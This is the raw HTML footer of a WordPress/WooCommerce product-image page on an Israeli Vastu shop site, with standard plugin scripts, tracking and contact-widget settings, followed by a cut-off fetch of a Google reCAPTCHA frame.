			</div><script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"\u05e2\u05de\u05d5\u05d3 \u05d4\u05d1\u05d9\u05ea","@id":"https:\/\/www.vastu.co.il"}},{"@type":"ListItem","position":2,"item":{"name":"\u05d6\u05de\u05e0\u05d9","@id":"https:\/\/www.vastu.co.il\/product-category\/%d7%96%d7%9e%d7%a0%d7%99-2\/"}},{"@type":"ListItem","position":3,"item":{"name":"\u05de\u05e2\u05de\u05d3 \u05dc\u05d8\u05d0\u05d1\u05dc\u05d8","@id":"https:\/\/www.vastu.co.il\/product\/%d7%9e%d7%a2%d7%9e%d7%93-%d7%9c%d7%98%d7%90%d7%91%d7%9c%d7%98\/"}},{"@type":"ListItem","position":4,"item":{"name":"Tablet Stand 1","@id":"https:\/\/www.vastu.co.il\/?attachment_id=16366"}}]}</script><div id='pys_ajax_events'></div>        <script>
            var node = document.getElementsByClassName('woocommerce-message')[0];
            if(node && document.getElementById('pys_late_event')) {
                var messageText = node.textContent.trim();
                if(!messageText) {
                    node.style.display = 'none';
                }
            }
        </script>
        <noscript><img height="1" width="1" style="display: none;" src="https://www.facebook.com/tr?id=356149673485584&ev=PageView&noscript=1&cd%5Bpage_title%5D=Tablet+Stand+1&cd%5Bpost_type%5D=attachment&cd%5Bpost_id%5D=16366&cd%5Bplugin%5D=PixelYourSite&cd%5Buser_role%5D=guest&cd%5Bevent_url%5D=www.vastu.co.il%2F" alt=""></noscript>
	<script type='text/javascript'>
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/css/select2.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='main-styles-non-critical-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/style-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-woocommerce-non-critical-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/third-party/woocommerce/woocommerce-non-critical.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='fancyBox-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/plugins/jquery.fancybox.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-core-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/core.css' type='text/css' media='all' />
<link data-pagespeed-no-defer data-nowprocket data-wpacu-skip data-no-optimize data-noptimize rel='stylesheet' id='nectar-ocm-simple-css' href='https://www.vastu.co.il/wp-content/themes/salient/css/build/off-canvas/simple-dropdown.css' type='text/css' media='all' />
<script type="text/javascript" id="chaty-front-end-js-extra">
/* <![CDATA[ */
var chaty_settings = {"ajax_url":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","analytics":"0","capture_analytics":"1","token":"053ce9db27","chaty_widgets":[{"id":0,"identifier":0,"settings":{"cta_type":"simple-view","cta_body":"","cta_head":"","cta_head_bg_color":"","cta_head_text_color":"","show_close_button":0,"position":"left","custom_position":1,"bottom_spacing":"25","side_spacing":"25","icon_view":"vertical","default_state":"open","cta_text":"","cta_text_color":"#333333","cta_bg_color":"#ffffff","show_cta":"all_time","is_pending_mesg_enabled":"off","pending_mesg_count":"","pending_mesg_count_color":"#ffffff","pending_mesg_count_bgcolor":"#dd0000","widget_icon":"chat-base","widget_icon_url":"","font_family":"Arial","widget_size":"54","custom_widget_size":"54","is_google_analytics_enabled":0,"close_text":"\u05e1\u05d2\u05d9\u05e8\u05d4","widget_color":"#A886CD","widget_icon_color":"#ffffff","widget_rgb_color":"168,134,205","has_custom_css":0,"custom_css":"","widget_token":"4e88944965","widget_index":"","attention_effect":""},"triggers":{"has_time_delay":1,"time_delay":"0","exit_intent":0,"has_display_after_page_scroll":0,"display_after_page_scroll":"0","auto_hide_widget":0,"hide_after":0,"show_on_pages_rules":[],"time_diff":0,"has_date_scheduling_rules":0,"date_scheduling_rules":{"start_date_time":"","end_date_time":""},"date_scheduling_rules_timezone":0,"day_hours_scheduling_rules_timezone":0,"has_day_hours_scheduling_rules":[],"day_hours_scheduling_rules":[],"day_time_diff":0,"show_on_direct_visit":0,"show_on_referrer_social_network":0,"show_on_referrer_search_engines":0,"show_on_referrer_google_ads":0,"show_on_referrer_urls":[],"has_show_on_specific_referrer_urls":0,"has_traffic_source":0,"has_countries":0,"countries":[],"has_target_rules":0},"channels":[{"channel":"Phone","value":"+972723319433","hover_text":"\u05d8\u05dc\u05e4\u05d5\u05df","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#03E78B\"\/><path d=\"M19.3929 14.9176C17.752 14.7684 16.2602 14.3209 14.7684 13.7242C14.0226 13.4259 13.1275 13.7242 12.8292 14.4701L11.7849 16.2602C8.65222 14.6193 6.11623 11.9341 4.47529 8.95057L6.41458 7.90634C7.16046 7.60799 7.45881 6.71293 7.16046 5.96705C6.56375 4.47529 6.11623 2.83435 5.96705 1.34259C5.96705 0.596704 5.22117 0 4.47529 0H0.745882C0.298353 0 5.69062e-07 0.298352 5.69062e-07 0.745881C5.69062e-07 3.72941 0.596704 6.71293 1.93929 9.3981C3.87858 13.575 7.30964 16.8569 11.3374 18.7962C14.0226 20.1388 17.0061 20.7355 19.9896 20.7355C20.4371 20.7355 20.7355 20.4371 20.7355 19.9896V16.4094C20.7355 15.5143 20.1388 14.9176 19.3929 14.9176Z\" transform=\"translate(9.07179 9.07178)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#1E88E5","icon_rgb_color":"30,136,229","channel_type":"Phone","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"tel:+972723319433","mobile_target":"","desktop_target":"","target":"","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""},{"channel":"Whatsapp","value":"972549800885","hover_text":"WhatsApp","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#49E670\"\/><path d=\"M12.9821 10.1115C12.7029 10.7767 11.5862 11.442 10.7486 11.575C10.1902 11.7081 9.35269 11.8411 6.84003 10.7767C3.48981 9.44628 1.39593 6.25317 1.25634 6.12012C1.11674 5.85403 2.13001e-06 4.39053 2.13001e-06 2.92702C2.13001e-06 1.46351 0.83755 0.665231 1.11673 0.399139C1.39592 0.133046 1.8147 1.01506e-06 2.23348 1.01506e-06C2.37307 1.01506e-06 2.51267 1.01506e-06 2.65226 1.01506e-06C2.93144 1.01506e-06 3.21063 -2.02219e-06 3.35022 0.532183C3.62941 1.19741 4.32736 2.66092 4.32736 2.79397C4.46696 2.92702 4.46696 3.19311 4.32736 3.32616C4.18777 3.59225 4.18777 3.59224 3.90858 3.85834C3.76899 3.99138 3.6294 4.12443 3.48981 4.39052C3.35022 4.52357 3.21063 4.78966 3.35022 5.05576C3.48981 5.32185 4.18777 6.38622 5.16491 7.18449C6.42125 8.24886 7.39839 8.51496 7.81717 8.78105C8.09636 8.91409 8.37554 8.9141 8.65472 8.648C8.93391 8.38191 9.21309 7.98277 9.49228 7.58363C9.77146 7.31754 10.0507 7.1845 10.3298 7.31754C10.609 7.45059 12.2841 8.11582 12.5633 8.38191C12.8425 8.51496 13.1217 8.648 13.1217 8.78105C13.1217 8.78105 13.1217 9.44628 12.9821 10.1115Z\" transform=\"translate(12.9597 12.9597)\" fill=\"#FAFAFA\"\/><path d=\"M0.196998 23.295L0.131434 23.4862L0.323216 23.4223L5.52771 21.6875C7.4273 22.8471 9.47325 23.4274 11.6637 23.4274C18.134 23.4274 23.4274 18.134 23.4274 11.6637C23.4274 5.19344 18.134 -0.1 11.6637 -0.1C5.19344 -0.1 -0.1 5.19344 -0.1 11.6637C-0.1 13.9996 0.624492 16.3352 1.93021 18.2398L0.196998 23.295ZM5.87658 19.8847L5.84025 19.8665L5.80154 19.8788L2.78138 20.8398L3.73978 17.9646L3.75932 17.906L3.71562 17.8623L3.43104 17.5777C2.27704 15.8437 1.55796 13.8245 1.55796 11.6637C1.55796 6.03288 6.03288 1.55796 11.6637 1.55796C17.2945 1.55796 21.7695 6.03288 21.7695 11.6637C21.7695 17.2945 17.2945 21.7695 11.6637 21.7695C9.64222 21.7695 7.76778 21.1921 6.18227 20.039L6.17557 20.0342L6.16817 20.0305L5.87658 19.8847Z\" transform=\"translate(7.7758 7.77582)\" fill=\"white\" stroke=\"white\" stroke-width=\"0.2\"\/><\/svg>","is_desktop":1,"is_mobile":1,"icon_color":"#49E670","icon_rgb_color":"73,230,112","channel_type":"Whatsapp","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"<p>How can I help you? :)<\/p>","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/web.whatsapp.com\/send?phone=972549800885","mobile_target":"","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""},{"channel":"Waze","value":"https:\/\/waze.com\/ul?q=%D7%92%D7%9C%D7%A8%D7%99%D7%94%20%D7%9C%D7%A8%D7%99%D7%94%D7%95%D7%98%20%D7%95%D7%A1%D7%98%D7%95&amp;z=10&amp;navigate=yes","hover_text":"Waze","svg_icon":"<svg width=\"39\" height=\"39\" viewBox=\"0 0 39 39\" fill=\"none\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\"><circle class=\"color-element\" cx=\"19.4395\" cy=\"19.4395\" r=\"19.4395\" fill=\"#6ECCEF\"\/><path d=\"M11.6549 16.6733C16.5911 16.6733 20.5675 12.9218 20.5675 8.33667C20.5675 3.7515 16.5911 0 11.6549 0C6.7187 0 2.74233 3.7515 2.74233 8.33667C2.74233 8.33667 3.42791 12.505 0 12.505C0 15.9786 6.17024 16.6733 11.6549 16.6733Z\" transform=\"translate(9.15631 9.71375)\"fill=\"#6ECCEF\" class=\"color-element\"\/><path d=\"M12.3405 18.0628C3.97637 18.0628 0 16.5344 0 13.1997C0 12.7829 0.274233 12.505 0.685582 12.505C1.37116 12.505 1.91963 12.3661 2.19386 11.9492C3.01656 10.9766 2.74233 9.17034 2.74233 9.17034C2.74233 4.02939 6.99293 0 12.3405 0C17.688 0 21.9386 4.02939 21.9386 9.0314C21.9386 14.0334 17.688 18.0628 12.3405 18.0628ZM1.50828 13.7555C2.19386 15.5618 5.896 16.6733 12.3405 16.6733C16.8653 16.6733 20.5675 13.1997 20.5675 9.0314C20.5675 4.86306 16.8653 1.38945 12.3405 1.38945C7.81563 1.38945 4.11349 4.86306 4.11349 9.0314C4.11349 9.0314 4.52484 11.3935 3.29079 12.7829C2.74233 13.3387 2.19386 13.6166 1.50828 13.7555Z\" transform=\"translate(8.46936 9.01862)\" fill=\"white\"\/><path d=\"M2.74233 5.55778C4.25687 5.55778 5.48465 4.31363 5.48465 2.77889C5.48465 1.24415 4.25687 0 2.74233 0C1.22778 0 0 1.24415 0 2.77889C0 4.31363 1.22778 5.55778 2.74233 5.55778Z\" transform=\"translate(20.8105 24.3027)\" fill=\"white\"\/><path d=\"M2.74233 5.55778C4.25687 5.55778 5.48465 4.31363 5.48465 2.77889C5.48465 1.24415 4.25687 0 2.74233 0C1.22778 0 0 1.24415 0 2.77889C0 4.31363 1.22778 5.55778 2.74233 5.55778Z\" transform=\"translate(12.5836 24.3025)\" fill=\"white\"\/><path d=\"M0.685582 1.38945C0.274233 1.38945 0 1.11156 0 0.694723C0 0.277889 0.274233 0 0.685582 0C1.09693 0 1.37116 0.277889 1.37116 0.694723C1.37116 1.11156 1.09693 1.38945 0.685582 1.38945Z\" transform=\"translate(17.3835 15.2717)\" fill=\"white\"\/><path d=\"M0.685582 1.38945C0.274233 1.38945 0 1.11156 0 0.694723C0 0.277889 0.274233 0 0.685582 0C1.09693 0 1.37116 0.277889 1.37116 0.694723C1.37116 1.11156 1.09693 1.38945 0.685582 1.38945Z\" transform=\"translate(22.8668 15.2717)\" fill=\"white\"\/><path d=\"M4.14916 4.20448C2.22953 4.20448 0.447017 2.81503 0.035668 0.869809C-0.101448 0.452975 0.172786 0.175088 0.584135 0.0361436C0.995484 -0.102801 1.26972 0.17509 1.40683 0.591924C1.68106 1.84242 2.77799 2.81503 4.14916 2.81503C5.52032 2.81503 6.61725 1.84242 6.89148 0.591924C7.0286 0.17509 7.30283 0.0361436 7.71418 0.0361436C8.12553 0.175088 8.26265 0.452975 8.26265 0.869809C7.8513 2.81503 6.06879 4.20448 4.14916 4.20448Z\" transform=\"translate(16.662 18.7092)\" fill=\"white\"\/><\/svg>","is_desktop":0,"is_mobile":1,"icon_color":"#6ECCEF","icon_rgb_color":"110,204,239","channel_type":"Waze","custom_image_url":"","order":"","pre_set_message":"","is_use_web_version":"1","is_open_new_tab":"1","is_default_open":"0","has_welcome_message":"0","emoji_picker":"1","input_placeholder":"Write your message...","chat_welcome_message":"","wp_popup_headline":"","wp_popup_nickname":"","wp_popup_profile":"","wp_popup_head_bg_color":"#4AA485","qr_code_image_url":"","mail_subject":"","channel_account_type":"personal","contact_form_settings":[],"contact_fields":[],"url":"https:\/\/waze.com\/ul?q=%D7%92%D7%9C%D7%A8%D7%99%D7%94%20%D7%9C%D7%A8%D7%99%D7%94%D7%95%D7%98%20%D7%95%D7%A1%D7%98%D7%95&amp;#038;z=10&amp;#038;navigate=yes","mobile_target":"_blank","desktop_target":"_blank","target":"_blank","is_agent":0,"agent_data":[],"header_text":"","header_sub_text":"","header_bg_color":"","header_text_color":"","widget_token":"4e88944965","widget_index":"","click_event":"","viber_url":""}]}],"data_analytics_settings":"off","lang":{"whatsapp_label":"WhatsApp Message","hide_whatsapp_form":"Hide WhatsApp Form","emoji_picker":"Show Emojis"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/chaty/js/cht-front-script.min.js" id="chaty-front-end-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/swv/js/index.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.vastu.co.il\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/honeypot/includes/js/wpa.js" id="wpascript-js"></script>
<script type="text/javascript" id="wpascript-js-after">
/* <![CDATA[ */
wpa_field_info = {"wpa_field_name":"damltn6923","wpa_field_value":398749,"wpa_add_test":"no"}
/* ]]> */
</script>
<script type="text/javascript" id="salient-social-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","postID":"16366","rooturl":"https:\/\/www.vastu.co.il","loveNonce":"6553233e26"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-social/js/salient-social.js" id="salient-social-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/simple-slideout-menu/assets/js/simple-slideout-menu.js" id="simple-slideout-menu_scripts-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="wpcf7-redirect-script-js-extra">
/* <![CDATA[ */
var wpcf7r = {"ajax_url":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/wpcf7-redirect/build/js/wpcf7r-fe.js" id="wpcf7-redirect-script-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.easing.min.js" id="jquery-easing-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.mousewheel.min.js" id="jquery-mousewheel-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/priority.js" id="nectar_priority-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/intersection-observer.min.js" id="intersection-observer-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/transit.min.js" id="nectar-transit-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/waypoints.js" id="nectar-waypoints-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-portfolio/js/third-party/imagesLoaded.min.js" id="imagesLoaded-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/hoverintent.min.js" id="hoverintent-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/jquery.fancybox.min.js" id="fancyBox-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/anime.min.js" id="anime-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/superfish.js" id="superfish-js"></script>
<script type="text/javascript" id="nectar-frontend-js-extra">
/* <![CDATA[ */
var nectarLove = {"ajaxurl":"https:\/\/www.vastu.co.il\/wp-admin\/admin-ajax.php","postID":"16366","rooturl":"https:\/\/www.vastu.co.il","disqusComments":"false","loveNonce":"6553233e26","mapApiKey":""};
var nectarOptions = {"delay_js":"0","quick_search":"false","react_compat":"disabled","header_entrance":"false","mobile_header_format":"default","ocm_btn_position":"default","left_header_dropdown_func":"default","ajax_add_to_cart":"0","ocm_remove_ext_menu_items":"remove_images","woo_product_filter_toggle":"0","woo_sidebar_toggles":"true","woo_sticky_sidebar":"0","woo_minimal_product_hover":"default","woo_minimal_product_effect":"default","woo_related_upsell_carousel":"true","woo_product_variable_select":"default"};
var nectar_front_i18n = {"next":"\u05d4\u05d1\u05d0","previous":"\u05e7\u05d5\u05d3\u05dd"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/init.js" id="nectar-frontend-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-core/js/third-party/touchswipe.min.js" id="touchswipe-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/nectar/woo/js/quick_view_actions.js" id="nectar_woo_quick_view_js-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/themes/salient/js/build/third-party/flickity.min.js" id="flickity-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/regenerator-runtime.min.js" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/contact-form-7/modules/recaptcha/index.js" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/layered-popups/js/script.min.js" id="ulp-js"></script>
<script type="text/javascript" id="nectar-slider-js-extra">
/* <![CDATA[ */
var nectar_theme_info = {"using_salient":"true"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/salient-nectar-slider/js/nectar-slider.js" id="nectar-slider-js"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_dc63e26d7418e640623f07d0280729f8","fragment_name":"wc_fragments_dc63e26d7418e640623f07d0280729f8","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.vastu.co.il/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js" defer="defer" data-wp-strategy="defer"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://www.vastu.co.il/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://www.vastu.co.il/shop/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'בחר קטגוריה',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'לא נמצאו התאמות';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script type="text/javascript" id="slb_context">/* <![CDATA[ */if ( !!window.jQuery ) {(function($){$(document).ready(function(){if ( !!window.SLB ) { {$.extend(SLB, {"context":["public","user_guest"]});} }})})(jQuery);}/* ]]> */</script>

		<script>
			var ulp_ajax_url = "https://www.vastu.co.il/wp-admin/admin-ajax.php";
			var ulp_count_impressions = "on";
			var ulp_async_init = "on";
			var ulp_css3_enable = "on";
			var ulp_ga_tracking = "off";
			var ulp_km_tracking = "off";
			var ulp_onexit_limits = "off";
			var ulp_no_preload = "on";
			var ulp_campaigns = {"none":[""]};
			var ulp_overlays = {"none":["", "", "", "", ""]};
			if (typeof ulp_init == "function") { 
				ulp_init(); jQuery(document).ready(function() {ulp_ready();});
			} else {
				jQuery(document).ready(function(){ulp_init(); ulp_ready();});
			}
		</script><script src="https://www.vastu.co.il/wp-content/plugins/layered-popups/js/ads.js?ver=6.39"></script></body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Ld1iMUaAAAAAI0kr5V5xMZW2Gl4T3nvRujm5GOn&co=aHR0cHM6Ly93d3cudmFzdHUuY28uaWw6NDQz&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=p8mmb9kcuhmz
body_size: 48909
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
